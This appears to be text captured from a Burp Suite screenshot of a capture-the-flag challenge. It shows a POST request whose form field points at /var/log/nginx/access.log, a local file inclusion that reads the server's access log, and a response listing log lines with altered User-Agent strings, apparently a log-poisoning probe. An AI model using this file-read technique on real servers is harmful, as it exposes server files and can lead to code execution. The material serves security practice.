 Pretty Raw Hex
POST / HTTP/1.1
2 Host: challenge.basectf.fun:41130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0xxxxxxxx
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 54
2
3 incompetent=HelloWorld&Datch=/var/log/nginx/access.log
Pretty Raw Hex Render
);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
10.32.0.0 - - [07/Sep/2024:10:14:46 +0800] "GET /
HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
13 10.32.0.0 - - [07/Sep/2024:10:14:46 +0800] "GET
/favicon.ico HTTP/1.1" 200 5478
"http://challenge.basectf.fun:41130/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
14 10.32.0.0 - - [07/Sep/2024:10:16:14 +0800] "GET /
HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
15 10.32.0.0 - - [07/Sep/2024:10:16:17 +0800] "GET /
HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
16 10.32.0.0 - - [07/Sep/2024:10:16:37 +0800] "POST /
HTTP/1.1" 200 5461 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
17 10.32.0.0 - - [07/Sep/2024:10:16:55 +0800] "POST /
HTTP/1.1" 200 5461 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
18 10.32.0.0 - - [07/Sep/2024:10:19:08 +0800] "POST /
HTTP/1.1" 200 6440 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
19 10.32.0.0 - - [07/Sep/2024:10:19:17 +0800] "POST /
HTTP/1.1" 200 6601 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
20 10.32.0.0 - - [07/Sep/2024:10:19:20 +0800] "POST /
HTTP/1.1" 200 6776 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
21 10.32.0.0 - - [07/Sep/2024:10:19:23 +0800] "POST /
HTTP/1.1" 200 6939 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
22